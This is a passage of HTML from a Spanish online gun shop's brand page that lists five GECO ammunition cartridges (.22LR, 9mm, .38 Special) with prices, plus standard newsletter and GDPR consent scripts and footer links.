                                                                    <div class="data_line">
                                        <svg aria-hidden="true" focusable="false" data-prefix="far" data-icon="envelope-open-text" class="svg-inline--fa fa-envelope-open-text fa-w-16" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M476.8 214.2c-8.244 0-16.23 2.891-22.56 8.168l-156.9 130.8c-22.68 18.9-59.8 18.91-82.49 .002L57.8 222.3c-6.332-5.277-14.32-8.168-22.56-8.168C15.78 214.2 0 229.9 0 249.4v198.6C0 483.3 28.65 512 64 512h384c35.35 0 64-28.67 64-64.01V249.4C512 229.9 496.2 214.2 476.8 214.2zM464 448c0 8.822-7.178 16-16 16H64c-8.822 0-16-7.178-16-16V276.7l136.1 113.4C204.3 406.8 229.8 416.1 256 416.1s51.75-9.224 71.97-26.02L464 276.7V448zM112 225.9V56c0-4.406 3.594-8 8-8h272c4.406 0 8 3.594 8 8v169.8l33.72-28.1C438.1 194.1 442.9 191.3 448 188.9V56C448 25.12 422.9 0 392 0h-272C89.13 0 64 25.12 64 56v132.9c5.064 2.41 9.941 5.23 14.3 8.863L112 225.9zM328 96h-144C170.7 96 160 106.7 160 120C160 133.3 170.7 144 184 144h144C341.3 144 352 133.3 352 120C352 106.7 341.3 96 328 96zM328 176h-144C170.7 176 160 186.7 160 200C160 213.3 170.7 224 184 224h144C341.3 224 352 213.3 352 200C352 186.7 341.3 176 328 176z"></path></svg>
                                        <div class="text_line">
                                            <span class="title">Enviar un email</span>
                                            <span class="value"><strong><a href="/cdn-cgi/l/email-protection#9fbff6f1f9f0dfebf6faf1fbfeecf7f0f4fab1faec"><span class="__cf_email__" data-cfemail="01686f676e417568646f656072696e6a642f6472">[email&#160;protected]</span></a></strong></span>
                                        </div>
                                    </div>
                                                                                                <div class="data_line">
                                    <svg aria-hidden="true" focusable="false" data-prefix="far" data-icon="phone" class="svg-inline--fa fa-phone fa-w-16" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M480.3 320.3L382.1 278.2c-21.41-9.281-46.64-3.109-61.2 14.95l-27.44 33.5c-44.78-25.75-82.29-63.25-108-107.1l33.55-27.48c17.91-14.62 24.09-39.7 15.02-61.05L191.7 31.53c-10.16-23.2-35.34-35.86-59.87-30.19l-91.25 21.06C16.7 27.86 0 48.83 0 73.39c0 241.9 196.7 438.6 438.6 438.6c24.56 0 45.53-16.69 50.1-40.53l21.06-91.34C516.4 355.5 503.6 330.3 480.3 320.3zM463.9 369.3l-21.09 91.41c-.4687 1.1-2.109 3.281-4.219 3.281c-215.4 0-390.6-175.2-390.6-390.6c0-2.094 1.297-3.734 3.344-4.203l91.34-21.08c.3125-.0781 .6406-.1094 .9531-.1094c1.734 0 3.359 1.047 4.047 2.609l42.14 98.33c.75 1.766 .25 3.828-1.25 5.062L139.8 193.1c-8.625 7.062-11.25 19.14-6.344 29.14c33.01 67.23 88.26 122.5 155.5 155.5c9.1 4.906 22.09 2.281 29.16-6.344l40.01-48.87c1.109-1.406 3.187-1.938 4.922-1.125l98.26 42.09C463.2 365.2 464.3 367.3 463.9 369.3z"></path></svg>
                                    <div class="text_line">
                                        <span class="title">Llámanos</span>
                                        <span class="value"><strong><a href="tel:+34 91 433 24 42">91 433 24 42</a></strong></span>
                                                                                    <span class="schedule"></span>
                                                                            </div>
                                </div>
                                                                                            </div>
                        
                        
                                                    <div class="dbmenu_follow">
                                <span class="title">Follow us</span>
                                <ul class="items">
                                                                            <li class="item">
                                            <a href="https://www.facebook.com/tiendashoke/" target="_blank" rel="me follow">
                                                <svg aria-hidden="true" focusable="false" data-prefix="fab" data-icon="facebook-f" class="svg-inline--fa fa-facebook-f fa-w-10" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path fill="currentColor" d="M279.1 288l14.22-92.66h-88.91v-60.13c0-25.35 12.42-50.06 52.24-50.06h40.42V6.26S260.4 0 225.4 0c-73.22 0-121.1 44.38-121.1 124.7v70.62H22.89V288h81.39v224h100.2V288z"></path></svg>
                                            </a>
                                        </li>
                                                                                                                <li class="item">
                                            <a href="https://twitter.com/tiendashoke" target="_blank" rel="me follow">
                                                <svg aria-hidden="true" focusable="false" data-prefix="fab" data-icon="twitter" class="svg-inline--fa fa-twitter fa-w-16" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M459.4 151.7c.325 4.548 .325 9.097 .325 13.65 0 138.7-105.6 298.6-298.6 298.6-59.45 0-114.7-17.22-161.1-47.11 8.447 .974 16.57 1.299 25.34 1.299 49.06 0 94.21-16.57 130.3-44.83-46.13-.975-84.79-31.19-98.11-72.77 6.498 .974 12.99 1.624 19.82 1.624 9.421 0 18.84-1.3 27.61-3.573-48.08-9.747-84.14-51.98-84.14-102.1v-1.299c13.97 7.797 30.21 12.67 47.43 13.32-28.26-18.84-46.78-51.01-46.78-87.39 0-19.49 5.197-37.36 14.29-52.95 51.65 63.67 129.3 105.3 216.4 109.8-1.624-7.797-2.599-15.92-2.599-24.04 0-57.83 46.78-104.9 104.9-104.9 30.21 0 57.5 12.67 76.67 33.14 23.72-4.548 46.46-13.32 66.6-25.34-7.798 24.37-24.37 44.83-46.13 57.83 21.12-2.273 41.58-8.122 60.43-16.24-14.29 20.79-32.16 39.31-52.63 54.25z"></path></svg>
                                            </a>
                                        </li>
                                                                                                                <li class="item">
                                            <a href="https://es.linkedin.com/pub/javier-conde-mart%C3%ADn/31/912/101" target="_blank" rel="me follow">
                                                <svg aria-hidden="true" focusable="false" data-prefix="fab" data-icon="linkedin-in" class="svg-inline--fa fa-linkedin-in fa-w-14" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M100.3 448H7.4V148.9h92.88zM53.79 108.1C24.09 108.1 0 83.5 0 53.8a53.79 53.79 0 0 1 107.6 0c0 29.7-24.1 54.3-53.79 54.3zM447.9 448h-92.68V302.4c0-34.7-.7-79.2-48.29-79.2-48.29 0-55.69 37.7-55.69 76.7V448h-92.78V148.9h89.08v40.8h1.3c12.4-23.5 42.69-48.3 87.88-48.3 94 0 111.3 61.9 111.3 142.3V448z"></path></svg>
                                            </a>
                                        </li>
                                                                                                                <li class="item">
                                            <a href="https://www.instagram.com/tiendashoke/" target="_blank" rel="me follow">
                                                <svg aria-hidden="true" focusable="false" data-prefix="fab" data-icon="instagram" class="svg-inline--fa fa-instagram fa-w-14" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>
                                            </a>
                                        </li>
                                                                                                                <li class="item">
                                            <a href="https://www.youtube.com/user/Tiendadearmasshoke" target="_blank" rel="me follow">
                                                <svg aria-hidden="true" focusable="false" data-prefix="fab" data-icon="youtube" class="svg-inline--fa fa-youtube fa-w-18" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M549.7 124.1c-6.281-23.65-24.79-42.28-48.28-48.6C458.8 64 288 64 288 64S117.2 64 74.63 75.49c-23.5 6.322-42 24.95-48.28 48.6-11.41 42.87-11.41 132.3-11.41 132.3s0 89.44 11.41 132.3c6.281 23.65 24.79 41.5 48.28 47.82C117.2 448 288 448 288 448s170.8 0 213.4-11.49c23.5-6.321 42-24.17 48.28-47.82 11.41-42.87 11.41-132.3 11.41-132.3s0-89.44-11.41-132.3zm-317.5 213.5V175.2l142.7 81.21-142.7 81.2z"></path></svg>
                                            </a>
                                        </li>
                                                                    </ul>
                            </div>
                        
                    </div>

                </div>
            </div>
        </div>
    </div>

</div>

            
</header>
        
            
    
        
<aside id="notifications">
    
    
    
    </aside>
    

    <section id="wrapper">
        
        <div class="container">                        

            
  <div id="content-wrapper">
    
    
  <section id="main">

    
  <div class="manufacturer_short_desc card card-block">
    <div>
      <h1>Listado de productos por marca GECO</h1>
      <div id="manufacturer-description" class="text-muted collapse in" id="collapseSummary">
            <div id="category-description" class="text-muted collapse in" id="collapseSummary">
              <p class="" >
                                      GECO es una moderna empresa de municiones para caza o deportivas con más de un siglo de experiencia en el sector de las municiones. Las municiones GECO son de las más demandadas por su gran variedad de calibres y la relación calidad precio y alto rendimiento. GECO tiene un eslogan que dice “Geco es todo lo que usted necesita”
                                </p>
            </div>
            <a href="#" id="read_more_category">+ Ver m&aacute;s</a>
            <a href="#" id="read_less_category" class="hidden">- Ver menos</a>
      </div>
    </div>
      </div>

    <section id="products">
      
        <div>
          
            <div id="js-product-list-top" class="row products-selection">
  
  <div class="col-md-6">
    <div class="row sort-by-row">

      
        <div class="col-sm-6 col-xs-6 col-md-12 products-sort-order dropdown">
  
    <select id="selectProductSort" class="selectProductSort form-control">
                    <option value="https://www.tiendashoke.es/marcas/geco?order=product.position.asc"  >Relevancia</option>
                    <option value="https://www.tiendashoke.es/marcas/geco?order=product.date_add.desc"  >Novedades</option>
                    <option value="https://www.tiendashoke.es/marcas/geco?order=product.name.asc"  >Nombre: A a Z</option>
                    <option value="https://www.tiendashoke.es/marcas/geco?order=product.name.desc"  >Nombre: Z a A</option>
                    <option value="https://www.tiendashoke.es/marcas/geco?order=product.price.asc"  >Precio: menor a mayor</option>
                    <option value="https://www.tiendashoke.es/marcas/geco?order=product.price.desc"  >Precio: mayor a menor</option>
                    <option value="https://www.tiendashoke.es/marcas/geco?order=product.quantity.desc" selected >Disponibilidad</option>
            </select>
</div>
      

                <div class="col-sm-6 col-xs-6 hidden-md-up filter-button">
            <button type="button" id="search_filter_fake" class="btn btn-primary visible--mobile" onclick="$('#amazzing_filter .compact-toggle').trigger('click');">
              Filtrar
            </button>  
          </div>
          </div>
  </div>
  
</div>          
        </div>

        
  

        <div>
          
            <div id="js-product-list">
  <div class="products row">
            

<div class="splide__slide">
  
    <article class="product-miniature js-product-miniature" data-id-product="6035" data-id-product-attribute="0">
    <div class="thumbnail-container">
      
        <a href="https://www.tiendashoke.es/municion-armas/cartucho-geco-cal22-rifle" class="thumbnail product-thumbnail">
                      <img 
              src="https://www.tiendashoke.es/18358-home_default/cartucho-geco-cal22-rifle.jpg"
              alt="Cartucho GECO cal .22LR Rifle 1"
              data-full-size-image-url="https://www.tiendashoke.es/18358-large_default/cartucho-geco-cal22-rifle.jpg"
                            width="222"
              height="222"
              />
          
          
            
                        
          
        </a>
      

                <div class="block-price-list">
              <a href="https://www.tiendashoke.es/municion-armas/cartucho-geco-cal22-rifle">
                  
                                          <div class="product-price-and-shipping">

                        <span class="price" aria-label="Precio">0,13 €</span>

                                              </div>
                                      
              </a>
          </div>
      
      <div class="product-description">
      <a href="https://www.tiendashoke.es/marcas/geco" class ="link-brand-list">GECO</a>

      <div class="product-left-block-list">
        <h3 class="h3 product-title"><a href="https://www.tiendashoke.es/municion-armas/cartucho-geco-cal22-rifle"> Cartucho GECO cal .22LR Rifle</a></h3>
        
 <div class="skeepers_product__stars" data-product-id="6035"></div>

        

            
      </div>
    <div class="">
                        </div>
        

        
          
        

                </div>

      
    <ul class="product-flags">
            </ul>

    



    </div>
  </article>


</div>

                    

<div class="splide__slide">
  
    <article class="product-miniature js-product-miniature" data-id-product="24800852" data-id-product-attribute="0">
    <div class="thumbnail-container">
      
        <a href="https://www.tiendashoke.es/municion-armas/cartucho-geco-hexagon-9mm-pb" class="thumbnail product-thumbnail">
                      <img 
              src="https://www.tiendashoke.es/17805-home_default/cartucho-geco-hexagon-9mm-pb.jpg"
              alt="Cartucho GECO cal. 9mm PB Hexagon"
              data-full-size-image-url="https://www.tiendashoke.es/17805-large_default/cartucho-geco-hexagon-9mm-pb.jpg"
              loading="lazy"              width="222"
              height="222"
              />
          
          
            
                        
          
        </a>
      

                <div class="block-price-list">
              <a href="https://www.tiendashoke.es/municion-armas/cartucho-geco-hexagon-9mm-pb">
                  
                                          <div class="product-price-and-shipping">

                        <span class="price" aria-label="Precio">0,53 €</span>

                                              </div>
                                      
              </a>
          </div>
      
      <div class="product-description">
      <a href="https://www.tiendashoke.es/marcas/geco" class ="link-brand-list">GECO</a>

      <div class="product-left-block-list">
        <h3 class="h3 product-title"><a href="https://www.tiendashoke.es/municion-armas/cartucho-geco-hexagon-9mm-pb"> Cartucho GECO cal. 9mm PB Hexagon</a></h3>
        
 <div class="skeepers_product__stars" data-product-id="24800852"></div>

        

            
      </div>
    <div class="">
                        </div>
        

        
          
        

                </div>

      
    <ul class="product-flags">
            </ul>

    



    </div>
  </article>


</div>

                    

<div class="splide__slide">
  
    <article class="product-miniature js-product-miniature" data-id-product="6037" data-id-product-attribute="0">
    <div class="thumbnail-container">
      
        <a href="https://www.tiendashoke.es/municion-armas/municion-geco-9mm-punta-plomo" class="thumbnail product-thumbnail">
                      <img 
              src="https://www.tiendashoke.es/13003-home_default/municion-geco-9mm-punta-plomo.jpg"
              alt="Cartucho GECO cal 9mm PB Punta Plomo"
              data-full-size-image-url="https://www.tiendashoke.es/13003-large_default/municion-geco-9mm-punta-plomo.jpg"
              loading="lazy"              width="222"
              height="222"
              />
          
          
            
                        
          
        </a>
      

                <div class="block-price-list">
              <a href="https://www.tiendashoke.es/municion-armas/municion-geco-9mm-punta-plomo">
                  
                                          <div class="product-price-and-shipping">

                        <span class="price" aria-label="Precio">0,45 €</span>

                                              </div>
                                      
              </a>
          </div>
      
      <div class="product-description">
      <a href="https://www.tiendashoke.es/marcas/geco" class ="link-brand-list">GECO</a>

      <div class="product-left-block-list">
        <h3 class="h3 product-title"><a href="https://www.tiendashoke.es/municion-armas/municion-geco-9mm-punta-plomo"> Cartucho GECO cal 9mm PB Punta Plomo</a></h3>
        
 <div class="skeepers_product__stars" data-product-id="6037"></div>

        

            
      </div>
    <div class="">
                        </div>
        

        
          
        

                </div>

      
    <ul class="product-flags">
            </ul>

    



    </div>
  </article>


</div>

                    

<div class="splide__slide">
  
    <article class="product-miniature js-product-miniature" data-id-product="6015" data-id-product-attribute="0">
    <div class="thumbnail-container">
      
        <a href="https://www.tiendashoke.es/municion-armas/cartucho-geco-9mmpb" class="thumbnail product-thumbnail">
                      <img 
              src="https://www.tiendashoke.es/18394-home_default/cartucho-geco-9mmpb.jpg"
              alt="Cartucho metalico GECO cal. 9mmPB FMJ Tombak 124 gr 1"
              data-full-size-image-url="https://www.tiendashoke.es/18394-large_default/cartucho-geco-9mmpb.jpg"
              loading="lazy"              width="222"
              height="222"
              />
          
          
            
                        
          
        </a>
      

                <div class="block-price-list">
              <a href="https://www.tiendashoke.es/municion-armas/cartucho-geco-9mmpb">
                  
                                          <div class="product-price-and-shipping">

                        <span class="price" aria-label="Precio">0,40 €</span>

                                              </div>
                                      
              </a>
          </div>
      
      <div class="product-description">
      <a href="https://www.tiendashoke.es/marcas/geco" class ="link-brand-list">GECO</a>

      <div class="product-left-block-list">
        <h3 class="h3 product-title"><a href="https://www.tiendashoke.es/municion-armas/cartucho-geco-9mmpb"> Cartucho metalico GECO cal. 9mmPB FMJ Tombak 124 gr</a></h3>
        
 <div class="skeepers_product__stars" data-product-id="6015"></div>

        

            
      </div>
    <div class="">
                        </div>
        

        
          
        

                </div>

      
    <ul class="product-flags">
            </ul>

    



    </div>
  </article>


</div>

                    

<div class="splide__slide">
  
    <article class="product-miniature js-product-miniature" data-id-product="6012" data-id-product-attribute="0">
    <div class="thumbnail-container">
      
        <a href="https://www.tiendashoke.es/municion-armas/cartucho-geco-cal38" class="thumbnail product-thumbnail">
                      <img 
              src="https://www.tiendashoke.es/17804-home_default/cartucho-geco-cal38.jpg"
              alt="Cartucho metalico GECO cal .38 SPl P. Plomo 1"
              data-full-size-image-url="https://www.tiendashoke.es/17804-large_default/cartucho-geco-cal38.jpg"
              loading="lazy"              width="222"
              height="222"
              />
          
          
            
                        
          
        </a>
      

                <div class="block-price-list">
              <a href="https://www.tiendashoke.es/municion-armas/cartucho-geco-cal38">
                  
                                          <div class="product-price-and-shipping">

                        <span class="price" aria-label="Precio">0,45 €</span>

                                              </div>
                                      
              </a>
          </div>
      
      <div class="product-description">
      <a href="https://www.tiendashoke.es/marcas/geco" class ="link-brand-list">GECO</a>

      <div class="product-left-block-list">
        <h3 class="h3 product-title"><a href="https://www.tiendashoke.es/municion-armas/cartucho-geco-cal38"> Cartucho metalico GECO cal .38 SPl P. Plomo</a></h3>
        
 <div class="skeepers_product__stars" data-product-id="6012"></div>

        

            
      </div>
    <div class="">
                        </div>
        

        
          
        

                </div>

      
    <ul class="product-flags">
            </ul>

    



    </div>
  </article>


</div>

            </div>

    <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="application/ld+json">
        {
          "@context": "https://schema.org",
          "@type": "ItemList",
          "itemListElement": [
                    {
              "@type": "ListItem",
              "position": 1,
              "item": {
                "@type": "Product",
                "name": "Cartucho GECO cal .22LR Rifle",
                "sku": "2800449",
                "image": [
                  "https://www.tiendashoke.es/18358-large_default/cartucho-geco-cal22-rifle.jpg"
                ],
                "brand": {
                  "@type": "Brand",
                  "name": "GECO"
                }
                ,
                "offers": {
                  "@type": "Offer",
                  "priceCurrency": "EUR",
                  "price": "0.13",
                  "priceValidUntil": "2035-12-31",
                  "availability": "https://schema.org/OutOfStock",
                  "url": "https://www.tiendashoke.es/municion-armas/cartucho-geco-cal22-rifle"
                }
              }
            },                    {
              "@type": "ListItem",
              "position": 2,
              "item": {
                "@type": "Product",
                "name": "Cartucho GECO cal. 9mm PB Hexagon",
                "sku": "2800516",
                "image": [
                  "https://www.tiendashoke.es/17805-large_default/cartucho-geco-hexagon-9mm-pb.jpg"
                ],
                "brand": {
                  "@type": "Brand",
                  "name": "GECO"
                }
                ,
                "offers": {
                  "@type": "Offer",
                  "priceCurrency": "EUR",
                  "price": "0.53",
                  "priceValidUntil": "2035-12-31",
                  "availability": "https://schema.org/OutOfStock",
                  "url": "https://www.tiendashoke.es/municion-armas/cartucho-geco-hexagon-9mm-pb"
                }
              }
            },                    {
              "@type": "ListItem",
              "position": 3,
              "item": {
                "@type": "Product",
                "name": "Cartucho GECO cal 9mm PB Punta Plomo",
                "sku": "2800450",
                "image": [
                  "https://www.tiendashoke.es/13003-large_default/municion-geco-9mm-punta-plomo.jpg"
                ],
                "brand": {
                  "@type": "Brand",
                  "name": "GECO"
                }
                ,
                "offers": {
                  "@type": "Offer",
                  "priceCurrency": "EUR",
                  "price": "0.45",
                  "priceValidUntil": "2035-12-31",
                  "availability": "https://schema.org/OutOfStock",
                  "url": "https://www.tiendashoke.es/municion-armas/municion-geco-9mm-punta-plomo"
                }
              }
            },                    {
              "@type": "ListItem",
              "position": 4,
              "item": {
                "@type": "Product",
                "name": "Cartucho metalico GECO cal. 9mmPB FMJ Tombak 124 gr",
                "sku": "2800447",
                "image": [
                  "https://www.tiendashoke.es/18394-large_default/cartucho-geco-9mmpb.jpg"
                ],
                "brand": {
                  "@type": "Brand",
                  "name": "GECO"
                }
                ,
                "offers": {
                  "@type": "Offer",
                  "priceCurrency": "EUR",
                  "price": "0.4",
                  "priceValidUntil": "2035-12-31",
                  "availability": "https://schema.org/OutOfStock",
                  "url": "https://www.tiendashoke.es/municion-armas/cartucho-geco-9mmpb"
                }
              }
            },                    {
              "@type": "ListItem",
              "position": 5,
              "item": {
                "@type": "Product",
                "name": "Cartucho metalico GECO cal .38 SPl P. Plomo",
                "sku": "2800446",
                "image": [
                  "https://www.tiendashoke.es/17804-large_default/cartucho-geco-cal38.jpg"
                ],
                "brand": {
                  "@type": "Brand",
                  "name": "GECO"
                }
                ,
                "offers": {
                  "@type": "Offer",
                  "priceCurrency": "EUR",
                  "price": "0.45",
                  "priceValidUntil": "2035-12-31",
                  "availability": "https://schema.org/OutOfStock",
                  "url": "https://www.tiendashoke.es/municion-armas/cartucho-geco-cal38"
                }
              }
            }                        ]
              }
    </script>


  
    <nav class="pagination">
  <div class="col-md-4">
    
      Mostrando 1-5 de 5 artículo(s)
    
  </div>

  <div class="col-md-6 offset-md-2 pr-0">
    
         
  </div>

</nav>
  
</div>
          
        </div>

        <div id="js-product-list-bottom">
          
            <div id="js-product-list-bottom"></div>
          
        </div>

          </section>
  </section>



    
  </div>


            

                            <div id="full-column">
                    
  
      
          <div id="manufacturer-short_description">GECO es una moderna empresa de municiones para caza o deportivas con más de un siglo de experiencia en el sector de las municiones. Las municiones GECO son de las más demandadas por su gran variedad de calibres y la relación calidad precio y alto rendimiento. GECO tiene un eslogan que dice “Geco es todo lo que usted necesita”</div>
      
    
                </div>
            
        </div>
        
    </section>

            <footer id="footer">
            
                
    
  <div class="pre-footer ">
  <div class="container">
    <div class="row">
      
        
<div class="block_newsletter"  id="blockEmailSubscription_displayFooterBefore">

  <div class="col-lg-3  col-md-12 align-middle">
        <div class="cb displayCustomBanners5 clearfix" data-hook="displayCustomBanners5">
									<div class="cb-wrapper type-1 nesletter" data-wrapper="28">
												<div id="cb-21" class="cb-item">
												<div class="cb-item-content">
																						<div class="custom-html">
									<p style="text-align: left; font-size: 28px; line-height: 28px;"><span style="color: #ffffff;">Suscríbete y llévate un 5% de descuento</span></p>
<p style="text-align: left;"><span style="color: #ffffff;">Déjanos tu email y te enviaremos los mejores descuentos y ofertas</span></p>								</div>
													</div>
					</div>
									</div>
	</div>

  </div>
  <div class="col-lg-6  col-md-12 align-middle">
        <div class="cb displayCustomBanners6 clearfix" data-hook="displayCustomBanners6">
									<div class="cb-wrapper type-1 img-newsletter" data-wrapper="29">
												<div id="cb-22" class="cb-item">
												<div class="cb-item-content">
																																<img src="/modules/custombanners/views/img/uploads/1d3d0b0ae70d95dacc26a3147f7d8ba3408ed4c0.jpeg" class="cb-img" width="464" height="262" loading="lazy">
																																													</div>
					</div>
									</div>
	</div>

  </div>
    <div class="col-lg-3 col-md-12">
   <div class="form_newsletter">
   
      <form action="https://www.tiendashoke.es/marcas/geco#blockEmailSubscription_displayFooterBefore" method="post">
          <div class="dataform_newsletter">
              <div class="input-wrapper">

                  <input
                    name="email"
                    type="email"
                    value=""
                    placeholder="Su dirección de correo electrónico"
                    aria-labelledby="block-newsletter-label"
                    required
                  >
                  <input
                      class="btn btn-primary"
                      name="submitNewsletter"
                      type="submit"
                      value="Suscríbete"
                  >
              </div>
            <input type="hidden" name="blockHookName" value="displayFooterBefore" />
            <input type="hidden" name="action" value="0">
            <div class="clearfix"></div>
          </div>
          <div class="msg_newsletter">
                              <p>Puede darse de baja en cualquier momento. Para ello, consulte nuestra información de contacto en el aviso legal.</p>
                                                          <div id="gdpr_consent" class="gdpr_module_21">
    <span class="custom-checkbox">
        <label class="psgdpr_consent_message">
            <input id="psgdpr_consent_checkbox_21" name="psgdpr_consent_checkbox" type="checkbox" value="1" class="psgdpr_consent_checkboxes_21">
            <span><i class="material-icons rtl-no-flip checkbox-checked psgdpr_consent_icon"></i></span>
            <span>He leído y acepto las condiciones generales y la política de privacidad de Shot Madrid, y acepto recibir comunicaciones comerciales de Shot Madrid y/o de terceros con los que colaboramos. <a style="color:#0d6b2a;" href="https://www.tiendashoke.es/armeria/aviso-legal" target="_blank" rel="noreferrer noopener">Aviso Legal</a></span>        </label>
    </span>
</div>

<script type="text/javascript">
    var psgdpr_front_controller = "https://www.tiendashoke.es/module/psgdpr/FrontAjaxGdpr";
    psgdpr_front_controller = psgdpr_front_controller.replace(/\amp;/g,'');
    var psgdpr_id_customer = "0";
    var psgdpr_customer_token = "f13901af072143a0332e1ee5d710ccee7ffb3cc3";
    var psgdpr_id_guest = "0";
    var psgdpr_guest_token = "62fcde5134ad9af10bb4c7403910d77fd4b51f7b";

    document.addEventListener('DOMContentLoaded', function() {
        let psgdpr_id_module = "21";
        let parentForm = $('.gdpr_module_' + psgdpr_id_module).closest('form');

        let toggleFormActive = function() {
            let parentForm = $('.gdpr_module_' + psgdpr_id_module).closest('form');
            let checkbox = $('#psgdpr_consent_checkbox_' + psgdpr_id_module);
            let element = $('.gdpr_module_' + psgdpr_id_module);
            let iLoopLimit = 0;

            // by default forms submit will be disabled, only will enable if agreement checkbox is checked
            if (element.prop('checked') != true) {
                element.closest('form').find('[type="submit"]').attr('disabled', 'disabled');
            }
            $(document).on("change" ,'.psgdpr_consent_checkboxes_' + psgdpr_id_module, function() {
                if ($(this).prop('checked') == true) {
                    $(this).closest('form').find('[type="submit"]').removeAttr('disabled');
                } else {
                    $(this).closest('form').find('[type="submit"]').attr('disabled', 'disabled');
                }

            });
        }

        // Triggered on page loading
        toggleFormActive();

        $(document).on('submit', parentForm, function(event) {
            $.ajax({
                data: 'POST',
                url: psgdpr_front_controller,
                data: {
                    ajax: true,
                    action: 'AddLog',
                    id_customer: psgdpr_id_customer,
                    customer_token: psgdpr_customer_token,
                    id_guest: psgdpr_id_guest,
                    guest_token: psgdpr_guest_token,
                    id_module: psgdpr_id_module,
                },
                error: function (err) {
                    console.log(err);
                }
            });
        });
    });
</script>


                        </div>
      </form>
    </div>
    </div>
   
</div>

      
    </div>
  </div>
</div>  
       

<div class="footer-container ">
  <div class="container">
    <div class="row">
      
          <div class="col-md-3 links">
  <div class="row">
    <div class="col-md-12 wrapper">
      <p class="h3 hidden-sm-down">Mundo Shoke</p>
            <div class="title clearfix hidden-md-up" data-target="#footer_sub_menu_28448" data-toggle="collapse">
        <span class="h3">Mundo Shoke</span>
        <span class="float-xs-right">
          <span class="navbar-toggler collapse-icons">
            <i class="material-icons add">&#xE313;</i>
            <i class="material-icons remove">&#xE316;</i>
          </span>
        </span>
      </div>
      <ul id="footer_sub_menu_28448" class="collapse">
                  <li>
            <a
                id="link-cms-page-18-3"
                class="cms-page-link"
                href="https://www.tiendashoke.es/armeria/nosotros"
                title=""
                            >
              Nosotros
            </a>
          </li>
                  <li>
            <a
                id="link-cms-page-27-3"
                class="cms-page-link"
                href="https://www.tiendashoke.es/armeria/shoke-en-los-medios"
                title="Notícias, entrevistas y artículos en medios de comunicación nacionales e internacionales avalan nuestra reputación como líderes del sector de la seguridad."
                            >
              Shoke en los medios
            </a>
          </li>
                  <li>
            <a
                id="link-cms-page-28-3"
                class="cms-page-link"
                href="https://www.tiendashoke.es/armeria/nuestros-clientes"
                title="Conoce a nuestros clientes más destacados entre los que se hallan organismos estatales de las FCSE, policías autonómicas y locales, empresas, etc."
                            >
              Nuestros clientes
            </a>
          </li>
                  <li>
            <a
                id="link-cms-page-29-3"
                class="cms-page-link"
                href="https://www.tiendashoke.es/armeria/fabricante"
                title="Los productos SHOKE son la mejor opción en cuanto a relación calidad-precio. Sometidos a rigurosos controles. Sinónimo de calidad y durabilidad."
                            >
              Fabricación propia
            </a>
          </li>
                  <li>
            <a
                id="link-cms-page-32-3"
                class="cms-page-link"
                href="https://www.tiendashoke.es/armeria/programa-afiliados-shoke-coins"
                title="Descubre el programa de afiliados, con el que acumularás SHOKE Coins que podrás utilizar para ahorrar dinero en tu siguiente compra. ¡Apúntate ahora!"
                            >
              Programa de afiliados
            </a>
          </li>
                  <li>
            <a
                id="link-custom-page-shoke-prime-3"
                class="custom-page-link"
                href="https://www.tiendashoke.es/module/tfprimemembershippro/primelist"
                title=""
                            >
              Shoke PRIME
            </a>
          </li>
                  <li>
            <a
                id="link-custom-page-reviews-productos-3"
                class="custom-page-link"
                href="https://www.tiendashoke.es/blog/material-policial/"
                title=""
                            >
              Reviews productos
            </a>
          </li>
                  <li>
            <a
                id="link-custom-page-cursos-de-formacion-3"
                class="custom-page-link"
                href="https://www.tiendashoke.es/blog/cursos-de-formacion/"
                title=""
                            >
              Cursos de formación
            </a>
          </li>
                  <li>
            <a
                id="link-custom-page-enlaces-3"
                class="custom-page-link"
                href="https://www.tiendashoke.es/armeria/enlaces"
                title=""
                            >
              Enlaces
            </a>
          </li>
                  <li>
            <a
                id="link-custom-page-shokexperience-3"
                class="custom-page-link"
                href="https://www.tiendashoke.es/armeria/shokexperience"
                title=""
                            >
              ShokeXperience
            </a>
          </li>
              </ul>
    </div>
  </div>
</div>
  <div class="col-md-3 links">
  <div class="row">
    <div class="col-md-12 wrapper">
      <p class="h3 hidden-sm-down">Información útil</p>
            <div class="title clearfix hidden-md-up" data-target="#footer_sub_menu_27066" data-toggle="collapse">
        <span class="h3">Información útil</span>
        <span class="float-xs-right">
          <span class="navbar-toggler collapse-icons">
            <i class="material-icons add">&#xE313;</i>
            <i class="material-icons remove">&#xE316;</i>
          </span>
        </span>
      </div>
